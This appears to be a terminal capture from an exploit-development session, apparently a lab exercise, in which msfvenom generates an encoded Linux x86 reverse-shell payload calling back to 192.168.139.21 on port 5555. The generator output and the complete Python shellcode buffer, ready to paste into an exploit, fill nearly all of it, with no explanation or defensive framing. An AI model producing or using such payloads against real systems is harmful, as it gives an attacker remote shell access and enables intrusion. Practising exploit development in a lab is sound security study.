 ┌──(root㉿lss)-[~]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.139.21 LPORT=5555 -f python -b "\x00\x0a\
x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xb8\x04\x15\xbd\x3d\xdb\xce\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x12\x31\x45\x12\x83\xed\xfc\x03\x41\x1b\x5f"
buf += b"\xc8\x78\xf8\x68\xd0\x29\xbd\xc5\x7d\xcf\xc8\x0b\x31"
buf += b"\xa9\x07\x4b\xa1\x6c\x28\x73\x0b\x0e\x01\xf5\x6a\x66"
buf += b"\x52\xad\x06\x63\x3a\xac\x18\x9e\x09\x39\xf9\x10\x0b"
buf += b"\x6a\xab\x03\x67\x89\xc2\x42\x4a\x0e\x86\xec\x3b\x20"
buf += b"\x54\x84\xab\x11\xb5\x36\x45\xe7\x2a\xe4\xc6\x7e\x4d"
buf += b"\xb8\xe2\x4d\x0e"